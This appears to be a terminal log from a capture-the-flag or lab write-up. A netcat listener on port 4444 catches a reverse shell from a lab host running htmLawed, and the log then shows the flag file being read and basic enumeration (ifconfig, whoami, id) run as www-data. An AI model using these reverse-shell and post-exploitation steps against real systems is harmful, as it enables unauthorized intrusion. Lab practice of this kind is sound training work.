 └─$ rlwrap -cAr nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.175.190] 54658
bash: cannot set terminal process group (534): Inappropriate ioctl for device
bash: no job control in this shell
www-data@law:/var/www/html$ ls
ls
LICENSE-GPL2
LICENSE-LGPL3
htmLawed.php
htmLawed_README.htm
htmLawed_README.txt
htmLawed_TESTCASE.txt
index.php
www-data@law:/var/www/html$ cd ..
cd ..
www-data@law:/var/www$ ls
ls
cleanup.sh
html
local.txt
www-data@law:/var/www$ cat local.txt
cat local.txt
8c529383977c04ad376ffa8d260d91fc
www-data@law:/var/www$ ifconfig
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.175.190  netmask 255.255.255.0  broadcast 192.168.175.255
        inet6 fe80::250:56ff:fe9e:533d  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:9e:53:3d  txqueuelen 1000  (Ethernet)
        RX packets 231976  bytes 32299854 (30.8 MiB)
        RX errors 0  dropped 623  overruns 0  frame 0
        TX packets 223328  bytes 81295806 (77.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1856  bytes 183250 (178.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1856  bytes 183250 (178.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

www-data@law:/var/www$ whoami
whoami
www-data
www-data@law:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)